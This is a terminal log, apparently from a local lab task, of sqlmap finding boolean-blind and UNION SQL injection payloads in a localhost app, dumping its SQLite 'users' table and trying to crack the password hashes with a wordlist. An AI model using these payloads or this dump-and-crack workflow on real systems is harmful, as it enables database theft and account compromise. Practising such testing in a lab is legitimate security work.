 ┌──(kali㉿kali)-[~/Documents/tasks/app (2)]
└─$ sqlmap -u "http://localhost:8081/?v=*" --level=5 --risk=3 --technique="UB" --dbs --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 19:59:30 /2023-05-24/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[19:59:31] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[19:59:31] [INFO] resuming back-end DBMS 'sqlite'
[19:59:31] [INFO] testing connection to the target URL
[19:59:31] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.11.2')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: http://localhost:8081/?v=" OR NOT 8227=8227-- nQco
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: http://localhost:8081/?v=" UNION ALL SELECT NULL,CHAR(113,120,120,98,113)||CHAR(90,104,98,84,75,78,74,87,80,76,70,113,115,81,99,82,117,115,80,87,109,79,81,118,67,73,72,85,110,87,79,68,67,118,98,81,87,82,89,116)||CHAR(113,112,120,98,113),NULL,NULL-- pZtk
---
[19:59:31] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[19:59:31] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[19:59:31] [INFO] fetching tables for database: 'SQLite_masterdb'
[19:59:32] [INFO] fetching columns for table 'users'
[19:59:33] [INFO] fetching entries for table 'users'
[19:59:33] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[19:59:38] [INFO] writing hashes to a temporary file '/tmp/sqlmapy7epmfhh172041/sqlmaphashes-9×2ani15.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[19:59:42] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> /usr/share/wordlist/rockyou.txt
[19:59:53] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[19:59:57] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:59:57] [INFO] starting 2 processes
[20:00:04] [WARNING] no clear password(s) found